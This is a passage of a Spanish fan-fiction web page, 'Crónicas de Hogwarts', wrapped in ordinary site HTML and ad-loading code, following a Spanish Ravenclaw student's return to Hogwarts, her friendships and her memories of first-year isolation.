

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/cronicas-de-hogwarts
body_size: 74811
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Crónicas de Hogwarts - Fanfics de Harry Potter</title>

        <meta name="description" content="ChucuchucuchucuEra el ruido que hacía el tren. Los árboles pasaban rápidamente, pero lo que nunca pasaba era el lago. El gran lago. Selena se encontraba en u...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/cronicas-de-hogwarts">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Crónicas de Hogwarts - Fanfics de Harry Potter">

        <meta property="og:description" content="ChucuchucuchucuEra el ruido que hacía el tren. Los árboles pasaban rápidamente, pero lo que nunca pasaba era el lago. El gran lago. Selena se encontraba en u...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Crónicas de Hogwarts - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/cronicas-de-hogwarts/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-13T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Crónicas de Hogwarts - Fanfics de Harry Potter">

        <meta name="twitter:description" content="ChucuchucuchucuEra el ruido que hacía el tren. Los árboles pasaban rápidamente, pero lo que nunca pasaba era el lago. El gran lago. Selena se encontraba en u...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Crónicas de Hogwarts - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cr\u00f3nicas de Hogwarts - Fanfics de Harry Potter",

          "description": "ChucuchucuchucuEra el ruido que hac\u00eda el tren. Los \u00e1rboles pasaban r\u00e1pidamente, pero lo que nunca pasaba era el lago. El gran lago. Selena se encontraba en u...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-13T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/cronicas-de-hogwarts\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/cronicas-de-hogwarts\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cr\u00f3nicas de Hogwarts - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/cronicas-de-hogwarts\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1474" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Crónicas de Hogwarts - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Crónicas de Hogwarts - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 13/07/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Chucuchucuchucu</p><p>Era el ruido que hacía el tren. Los árboles pasaban rápidamente, pero lo que nunca pasaba era el lago. El gran lago. Selena se encontraba en un compartimento sola, mirando por la ventana el lago. Es lo que siempre le gustará de Gran Bretaña, los lagos. Ya que en España había otro tipo de clima y no era especialmente para haber lagos. Veía a lo lejos ya, una pequeña silueta en forma de castillo. "Una hora más y ya estamos de nuevo en el colegio" pensaba Selena. Se levanta y saca de debajo del asiento un gran baúl, con el símbolo de Hogwarts. Lo abre y se encuentra con un gran desorden dentro de un pequeño espacio. No lo sabía muy bien por qué, pero Selena tenía un don para desordenar cualquier cosa. Rebuscando y rebuscando, saca una gran túnica de color negro con el cuello de azul y en la parte derecha superior de la túnica el símbolo de la casa de Ravenclaw. </p><p>-Ya va siendo hora que me vaya cambiando- dice.</p><p>Se quita su ropa muggle y se la pone en más que canta un gallo la túnica. De repente tocan la puerta del compartimento muy fuertemente.</p><p>-¿Qué querrán ahora?- se pregunta.</p><p>En cuanto abre la puerta lo comprende. Solamente "ellas" podían llamarle a ella tan fuertemente con intención de molestarla. Eloise y su "mejor" amiga inseparable Mary. Eloise era una chica más alta que Selena, con facciones inglesas, pelo rubio largo recogido en una cola de caballo y unos ojos azul intenso muy fríos. Mary en cambio no era muy destacable por su apariencia, pelo rubio oscuro que le llega por los hombros, ojos marrones y una estatura un tanto baja. En cuanto Selena se da cuenta que son ella, les mira con cara de odio. Al verla así, Eloise y su compinche lanzan una sonrisa malévola, parece ser que han cumplido su cometido. Pero aún no le habían hecho rabiar asi que<br/></p><p>-Vaya Selena tan responsable como siempre, aún falta una hora para llegar, pero ya te has puesto la túnica. Pero no sé<br/> Nunca me ha gustado como te queda el uniforme. ¡Claro! Será porque nunca tendrías que haber venido aquí- dice Eloise con su sonrisa característica.</p><p>-Tú sabes mejor que nadie que tengo el mismo derecho a estar aquí que tú- dice Selena algo molesta por el cometario de Eloise.</p><p>-Si, si, si, claro. Pero mira que te costó adaptarte aquí<br/> ¿Te acuerdas cuando llegaste tarde a comer, porque creías que era a las 2? Ja, ja, que risa, los ibéricos siempre tendréis esa "cosa" que me hace siempre reír- dice Eloise riendo y Mary siguiéndole la corriente, riendo como si hubiese contado el mejor chiste del mundo.</p><p>A Selena ya se le había hinchado la vena y con una rapidez innata, saca la varita del bolsillo de su túnica y se la pone en el cuello de Eloise.</p><p>-Paso que te burles de mí, pero nunca te voy a pasar que te burles de los ibéricos. Tenemos nuestras diferencias, pero recuerda, seguimos siendo la misma especie. Homo sapiens ¿recuerdas? Aunque creo que tú sigues apalancada en el Homo Eructus- dice Selena con una mirada de furia hacia Eloise.</p><p>-¡Como osas! Que sepas que aquel eructo fue porque<br/> ¡Bueno a ti no te importa- dice Eloise muy sorprendido ante el comentario de Selena.</p><p>Eloise y Mary se van del compartimento de Selena muy indignadas y la dejan más tranquila. "Bueno se ve que este año voy a tener también guerra con ella" piensa cansada.</p><p>Se sienta otra vez en su asiento a mirar el paisaje, cada vez que el tren iba avanzando el castillo se iba haciendo cada vez más y más grande.</p><p>Selena seguía observando por la ventana las vistas que le ofrecía el paisaje. Pero algo la desconcentra. Alguien está golpeando la puerta de su compartimento. "Espero que no sean otra vez esas 2 porque sino<br/>" piensa. Se levanta y sin mucha gana le abre la puerta al desconocido. Pero al dejarse ver la persona, no resulta ser ningún desconocido para Selena. Sino alguien que ha estado con ella casi todo el tiempo que ha estado ella en Hogwarts.</p><p>Frente a Selena se encontraba Sophie Fox Evans. Ella y Selena eran amigas inseparables desde mitad del primer curso. Sophie era una chica casi de la misma estatura que Selena. Tenía una larga cabellera rubia que le llegaba a la cintura. Sus ojos eran azules pero no claro sino oscuro casi negro, pero que daban sensación de calidez a la persona que los miraba. Sophie suelta una de sus sonrisas amigables al ver la expresión de sorpresa de Selena, al verla en la puerta.</p><p>-¡Hey! Selena, ¿estás ahí? ¿Qué te pasa? ¿No te alegras de ver a tu mejor amiga después de 2 meses sin vernos?- le suelta Sophie a Selena.</p><p>-Bueno, la verdad es que<br/> Te he estado esperando desde hace más de 3 horas. Así que llegué a la conclusión que te traerían tus padres, pero se ve que me he equivocado. ¿Dónde te has metido?- le pregunta Selena.</p><p>-Verás, mientras buscaba el compartimento en el que tú estabas me encontré con un chico de 5º curso, y al verme me invitó a pasar a su compartimento. Ya que él estaba con sus amigos. ¿Qué querías que hiciese? ¿Decirle a un chico de 5º curso que no? Con lo guapos que son<br/>-dice Sophie al ver la expresión de enfado de Selena- Total que me pasé 1 hora allí, en medio de chicos guapos. Pero al salir del compartimento para buscarte, ¿sabes con quién me tropecé? ¡Con el menor de los Potter! Te lo tengo que presentar es tan majo<br/>- dice con expresión risueña.</p><p>-¡Bah! A mi no me interesa buscar novio. Cuanto menos romances tenga con chicos, mejor.</p><p> </p><p>Las dos se sentaron en el asiento y empezaron a contarse qué habían hecho estas vacaciones de verano. Según le cuenta Sophie, ella había pasado las dos últimas semanas en Túnez con su familia. Según ella, el paisaje es precioso, pero la comida no. Ya que la mayoría especialidad de los habitantes de Túnez es el pescado. Y Sophie odia el pescado. También había tenido la suerte de asistir a la final del campeonato mundial de quidditch. Francia contra Argentina. Por lo que había leído Selena en el Profeta, había ganado Argentina tras un duro partido.</p><p>-Bueno, ¿y tú qué?- le pregunta Sophie.</p><p>-Ya lo sabes, he estado apalancada en mi casa haciendo tenis.- responde Selena con aburrimiento.</p><p>-No sé que le ves a ese deporte, a mi me parece más emocionante el quidditch.</p><p>Después de la conversación sobre las vacaciones, Selena le contó a Sophie su encuentro con Eloise y Mary en ese mismo compartimento. Sophie riendo a carcajadas felicita a Selena po haberle respondido con lo del eructo a Eloise. Justo después de eso Sophie mira donde miraba antes Selena por la ventana y de repente le viene esa sonrisa, pero no la sonrisa que suele poner siempre. Sino la sonrisa de la inspiración, como la llamaba Selena. Cada vez que ponía esa sonrisa era porque había visto algo y merecía la pena dibujarlo. Y tal como predijo Selena, Sophie sacó su cuaderno de dibujar y empezó a esbozar el gran lago junto con los árboles. Como Selena la veía bastante concentrada prefirió no molestarla y sacó del bolsillo de su túnica, su varita. Comenzó a juguetear un poco con ella. Hasta que<br/></p><p>-Cantero, yo de ti cuidaría mejor tu varita si quieres ser una gran bruja- dice un hombre.</p><p>Selena gira la cabeza hacia la puerta y ve a un hombre de 1'85 m, con el pelo corto y rubio, y con unos ojos marrón verdoso único. El hombre le lanza una sonrisa.</p><p>-¡Pr. Martínez! ¿Qué hace usted aquí?- le pregunta exaltada Selena.</p><p><strong>- Ya sabes que nunca me ha gustado quedarme en el compartimento de los profesores, hay mucho inglés- dice alegremente en su lengua materna, el español.</strong></p><p><strong>-Ya, pero tampoco es razón para presentarse aquí.</strong></p><p><strong>-Estoy vigilando al grupo ese de 4º de Gryffindor, creo que están tramando algo, pero no sé el qué. Bueno nos vemos después en la cena- y diciendo esto se va.</strong></p><p>"A saber de que habrán hablado el Pr. Martínez y Selena." Piensa Sophie.</p><p>-Uff, estoy cansada de estar todo el tiempo sentada aquí, me voy a dar una vuelta por el tren- dice Selena desperezándose.</p><p>-Ok, yo te espero aquí.</p><p>Selena sale de su compartimento. Va andando con el pasillo, se encuentra varias veces con compañeros suyos de clase que le saludan con un <strong>"Buenoss días, Cantero"</strong>, con acento inglés. Después de recorrerse un vagón, llega donde siempre se suele reunir un buen amigo suyo, al que tenía muchas ganas de ver. Al fin después de esquivar a muchos chicos que le paraban para saludarla, lo encuentra. Frente a ella se encuentra un chico mucho más alto de ella, de constitución fuerte. Pelo negro azabache y los ojos de color verde.</p><p>-Veo que aún no eres capaz de quitarte esa barba, Bluebeard.</p><p><strong>-Y yo veo que aún no eres capaz de cortarte esa trencita, ¿es más larga, Cantero?- le responde Bluebeard con una sonrisa.</strong></p><p>José Ara Santos ese era el verdadero nombre del íntimo amigo de Selena. Aunque ellos dos se tienen mucha confianza, se llaman entre ellos por sus apodos para hacer rabiar al otro. Selena con una sonrisa que daba a entender que estaba feliz dijo:</p><p><strong>-Sabes que hicimos una promesa. Cuando<br/></strong></p><p><strong>-Si, si, ya lo sé. No hace falta que me lo digas.</strong></p><p><strong>-¿Qué tal el verano, Barba Azul?- le pregunta Selena.</strong></p><p><strong>-Pues volví por primera vez en 2 años a los pirineos aragoneses. La verdad es que siguen igual, aunque les pregunte a los del pueblo que tal la temporada de esquiar, y me dijeron que el año pasado nevó muy poco.</strong></p><p><strong>-Je, je, claro nosotros no nos enteráramos. ¡Aquí siempre nieva!</strong></p><p><strong>-¿Y tú qué, Cantero?</strong></p><p><strong>-¡Bah! Poca cosa, mis padres siguen empeñados en que busque novio, pero yo paso de ellos. XD</strong></p><p><strong>-¿Recuerdas cuando nos conocimos?</strong></p><p><strong>-Si, hace 2 años, justo en este mismo vagón.</strong></p><p><strong>-Yo acababa de venir a Hogwarts y<br/>- </strong>José de repente para, porque oye como una tos, indicándole que la persona que estaba detrás de José, no se había ido.</p><p>-¡Ahora que me acuerdo! Te presento a un amigo, se llama Alexander Potter- dice José.</p><p>-Bueno para los amigos soy Alex- dice el menor de los Potter. Alex era un chico alto y delgado. Tenía el pelo largo y pelirrojo, recogido en una coleta. Los ojos, tal y como lo describen en los libros, verdes, igual que su famoso padre. Toda una leyenda en Hogwarts.</p><p>-¡Encantada! Me llamo Selena García Cantero.</p><p>-¿Dos apellidos? ¡Ah! Es verdad<br/> Además Selena<br/> Ese nombre me suena mucho. ¡Claro! Tú fuiste la que se sacó la nota más alta en Defensa contra las Artes Oscuras.</p><p>-¿Es cierto eso, Cantero?- pregunta José.</p><p>-Bueno<br/> Me da un poco de vergüenza admitirlo, pero si, es verdad- dice Selena ruborizada.</p><p>-Pues que sepas que este curso seremos rivales. Quiero superar a mi padre, y para eso tendré que superarle en las materias que se le daban bien. Y una de ellas es la de defensa.</p><p>-Pues entonces<br/> ¡Suerte!-y diciendo esto, Selena se aleja corriendo- ¡Ah, por cierto! Adiós, José.</p><p>Selena se aleja de los 2 chicos con los que hablaba antes. "¿José? ¿Por qué no me ha llamado Bluebeard, cómo siempre?" piensa José confundido. Pero Alex le saca de sus pensamiento diciendo esto:</p><p>-¿Sabes qué? Tu amiga me cae bien<br/></p><p>-Si. A mi también.</p><p>Después de eso, los dos muchachos se meten en su compartimento a ponerse sus respectivas túnicas, ya que, habían notado que el tren había parado. Ya estaban en Hogwarts.</p><p>Selena fue una de las primeras en bajar. Detrás de ella, bajaba Sophie. Las dos estaban emocionadas, al fin habían llegado. "¿Qué aventuras viviremos esta vez?" se preguntan Selena y Sophie. Van andando hasta que llegan a la parada de los coches. De repente Sophie se para y le dice a Selena:</p><p>-¡Ya sé qué hacer para que conozcas al menor de los Potter! Le esperaremos en la cola, y después nos subiremos con él en el mismo coche.</p><p>-Esto<br/> Verás Sophie, es que yo<br/></p><p>- Mira ahí está, pero a su lado va Bluebeard. ¡Qué fuerte! Bluebeard ya le conocía y no se dignó a contármelo.</p><p>A lo lejos se podían ver dos sombras que se iban acercando a ellas. Una de las sombras movía el brazo muy alegremente. Al fin llegaron donde se encontraban las chicas.</p><p>-Hola, Sophie. ¡Anda! Hola Selena, no sabía que fueses amiga de Sophie- dice Alex sorprendido.</p><p>-¡¿Cómo?! ¿Selena ya le conocías? ¿Y no te has dignado a decírmelo?- dice Sophie muy enfadada.</p><p>-Precisamente es lo que iba a decir justo antes que me interrumpieras ¬¬.</p><p>-¡Venga! ¿Qué haceis ahí parados como pasmarotes? Que vamos a perder el coche- les dice José.</p><p>-Ya vamos- dicen Sophie y Alex muy animados.</p><p>Los tres suben al coche. En cuanto están todos montados, el coche empieza a moverse camino hacia Hogwarts. Sophie seguía regañando a José por no habérselo contado antes. El se excusa con que él no tiene necesidad de presentar a Sophie a todos sus amigos. Mientras éstos discutían, Alex miraba interesado a Selena, ya que ella no participaba en la discusión, no defendía a nadie. Simplemente estaba mirando a su alrededor como si estuviese esperando a ver algo espectacular.</p><p>-Oye Jose, ¿tu amiga es normalmente así de callada?- le susurra al oído.</p><p>-Digamos que pone sus cinco sentidos en encontrar algo paranormal en este lugar- le dice José respondiéndole del mismo modo.</p><p>Después de la respuesta de José a su pregunta, Alex quedó muy confundido. Tenía que descubrir como es esa chica, tenía mucha curiosidad. </p><p> </p><p>Cuando llegaron a Hogwarts, los cuatro bajaron. Sophie estaba muy deprimida, había perdido en la discusión contra José, ya que él muy pacientemente le respondía lo mismo a Sophie una y otra vez, y ésta cansada se retiró. Mientras iban al Gran Comedor para la cena, Alex se separó del grupillo, ya que el comía en una mesa diferente. Los restantes se despidieron de él y quedaron en verse de nuevo. Se sentaron en sus respectivos sitios y esperaron a que la directora les diese la bienvenida a todos. Después sacó el Sombrero Seleccionador y fue nombrando a los chicos de primero. Esa imagen recordó algo a Selena que creía olvidado<br/></p><p><strong>Flashback</strong></p><p><strong>Un grupo formado por niños de unos 10 o 11 años se encontraban en medio del Gran Comedor esperando a que la directora les nombrase por su nombre. Después de unos cuantos nombres y niños sentados en el taburete, tocó los apellidos por la G:</strong></p><p><strong>-García, Kevin</strong></p><p><strong>Un chico con una cara arrogante, pelo castaño y ojos marrones se sienta en el taburete. La directora le coloca el sombrero. Después de unos segundos, el sombrero dice:</strong></p><p><strong>-¡Slytherin!</strong></p><p><strong>Todos los Slytherins se levantan aplaudiendo al nuevo compañero de casa. Luego la directora prosiguió con la lista:</strong></p><p><strong>-García Cantero, Selena</strong></p><p><strong>Muchos chicos de las mesas alargadas comentaban entre susurros el extraño nombre de la chica. ¿Dos apellidos? Todos con miradas curiosas observaron como una niña de unos 10 años, pelo castaño por los hombros y ojos verde intenso; se sienta en el taburete. La directora como había hecho en los otros casos le coloca el sombrero en la cabeza de la niña. Después de meditarlo un rato el sombrero dice:</strong></p><p><strong>-¡Ravenclaw!</strong></p><p><strong>Los chicos de Ravenclaw sorprendidos, se levantan y aplauden, aunque sin mucha gana. Selena se sienta en el sitio donde le dejan sus nuevos compañeros. Ninguno hace caso al siguiente niño. Todos quieren saber el porqué de su nombre. El prefecto de la casa se le acerca y le dice:</strong></p><p><strong>-Buenas noches, me llamo Jonh Williams y soy prefecto de Ravenclaw. Es un placer conocerte. Pero tengo una duda sobre tu nombre, ¿cómo es que tienes dos apellidos?</strong></p><p><strong>La niña le mira fijamente con esos grandes ojos verdes, parece que le cuesta responder, pero después de un rato le dice:</strong></p><p><strong>-Es porque soy española.</strong></p><p><strong>Todos miran muy sorprendidos a Selena. Tenían tantas preguntas sobre su país<br/> Después de poner a cada chico de primero en su respectiva casa, aparece de la nada la cena. Todos empiezan a comer, mientras que Selena coge un mini-muslo de pollo y se lo come. Pero después de eso no prueba nada más.</strong></p><p><strong>-Oye, ¿qué te pasa? ¿No quieres cenar? La cena está riquísima- le dice Jonh.</strong></p><p><strong>-Yo ceno a las 10 no a las 8. Ahora no tengo hambre- responde secamente Selena, como si le hubiese costado decir todo eso.</strong></p><p><strong>-¿Es verdad que en España es tradición hacer una gran "paela" y hacer cola para ponerosla en el plato?-pregunta un chico.</strong></p><p><strong>-<br/>-es lo único que dice Selena, es como si no hubiese entendido la pregunta.</strong></p><p><strong>- ¡Bah! Los españoles se ofenden enseguida, mejor no hablarle- dice el mismo chico.</strong></p><p><strong></strong> </p><p><strong>Y así fue durante los primeros 3 meses, Selena iba sola a las clases, hacía los deberes sola, comía sola, y muchas más cosas hacía sola. Selena no comprendía porque los demás chicos no le dirigían la palabra. A veces a ella le parecía que hablasen mal de ella a sus espaldas, pero ella no sabían de que hablaban, ya que no dominaba el inglés y no sabía mantener una conversación. Ella se sentía sola, en la oscuridad<br/></strong></p><p><strong></strong> </p><p>Algo interrumpe en los pensamientos de Selena, sacándola de ellos. Era Sophie que le había dado un pisotón porque había un nuevo alumno Ravenclaw. Después de colocar a los demás niños en las casas, apareció la cena. Selena como siempre comió poco.</p><p>-Selena, siempre igual los primeros días siempre comes poco. Ya verás como esta noche no voy a poder dormir por el ruido que va a hacer tu barriga- le espeta Sophie.</p><p>-No tengo hambre<br/></p><p>-Cantero, yo de ti comería. Mañana no quiero verte con cara de zombie por culpa del hambre. Además es insano comer tan poco- le suelta José, mientras se comía un pudding.</p><p>-¿Cómo puedes comer a estas horas? Por cierto<br/> ¿Desde cuándo te interesa a ti mi salud?- le dice Selena.</p><p>-Desde hoy, ¿te importa mucho?- le dice José algo molesto por la pregunta.</p><p>-Aaah<br/> Quiero mi tortilla de patatas- dice Selena.</p><p> </p><p>Después de la cena el grupo de tres se subió a la Sala Común. Se sentaron en los confortables sillones y comenzaron a contarse sus peripecias de verano. Dos horas más tarde ya cansados y sin nada que contar, se fueron a dormir. Sophie y Selena subieron por la escalera derecha y José por la izquierda. Quedaron en verse mañana por la mañana para ir juntos a la primera clase. Selena rendida, se tira encima de su cama. Quedando profundamente dormida.</p><p> </p><p>Selena se encuentra de repente en un callejón sin salida, delante suya hay una mujer.</p><p>-¡Selena! ¡No te acerques! ¡Huye!- le grita la mujer.</p><p>Detrás suya en la pared aparece mágicamente un agujero. Para cuando Selena comienza a moverse, la mujer que estaba delante suya cae al suelo, llena de sangre. Va a acercarse a ella, pero una sombra le persigue y ella sabe que si le llega a alcanzar le hará daño.</p><p> </p><p>Selena se despierta de golpe, sudando hasta la última gota. Sophie se encuentra delante de ella con cara de miedo.</p><p>-¿Qué te pasa? Estás blanca como si hubieras visto un troll enorme- le pregunta Sophie.</p><p>-Otra pesadilla.</p><p>-Ok, pues levántate rápido y vístete que tenemos que ir a desayunar.</p><p>Sophie se levanta de la cama de Selena y se marcha de la habitación. En eso que cierra la puerta, Selena se toca el cuello muy asustada. "Creía que lo había olvidado" piensa. Se levanta, se pone su túnica tan rápido como puede y sale de la habitación. Sophie y Selena bajan juntas al Gran Comedor a desayunar cuando se encuentran con Alex por el camino.</p><p>-Muy buenos días chicas. ¿Sabeis qué? Vamos a ir a la misma clase de Defensa contra las Artes Oscuras.</p><p>-¡Qué guay! Así me podrás ayudar en lo que no entienda, me siento contigo ¿ok?- dice Sophie.</p><p>-Ok, entonces nos vemos hoy. Goodbye!</p><p>-Bye bye- dicen Sophie y Selena.</p><p>Selena y Sophie se sientan en su mesa correspondiente a desayunar. Mientras que Selena cogía un croissant, Sophie recitaba el horario. Parecía ser que hoy les tocaba a primera hora Historia de la Magia, a segunda Cuidado de Criaturas Mágicas y a tercera hora Defensa contra las Artes Oscuras.</p><p>-¿Con quién nos toca en Criaturas Mágicas?- pregunta interesada Selena.</p><p>-Oh, no! Con Slytherin.</p><p>Las dos se miran fijamente y se retuercen por los escalofríos. No podían aguantar a Slytherin se creían los mejores por haberse llevado los dos años seguidos la Copa de la Casa. Mientras seguían desayunando, por su lado pasaba el Pr Martínez. Éste con una sonrisa les dice:</p><p>-Yo de vosotras comería mucho, porque esta primera clase va a ser demencial. Muajajaja.</p><p>-Siempre dice lo mismo, profesor. Y al final acabamos haciendo conjuros de repaso de años anteriores- replica Sophie.</p><p>-Je, je, esta vez me habeis pillado. Bueno, nos vemos.</p><p>Selena cuando ve que se aleja, va hacia él corriendo. "Tal vez él sepa sobre "esas" cosas" piensa. De lo rápido que iba, no se fija que para y choca contra su espalda. Va a abrir la boca pero se fija en que no puede.</p><p>-¿Qué ocurre Selena?</p><p>-Esto<br/> verá. Me gustaría preguntarle algo, pero<br/> ¡Bah! Déjalo. Adiós- y diciendo esto, va hacia su sitio.</p><p>"¿Qué será lo que me quiere preguntar" piensa el Pr Martínez. Y alejando esos últimos pensamientos se sienta en su lugar correspondiente para desayunar.</p><p> </p><p>Después de la aburrida sesión de Historia con el Pr fantasma Binns, iban corriendo hacia el bosque, donde su profesor, Hagrid, les daba la clase de Cuidado de Criaturas Mágicas. Ahí se encuentran con José que les estaba esperando, guardándoles un sitio en primera fila. Cuando todos ocupan sus sitios, 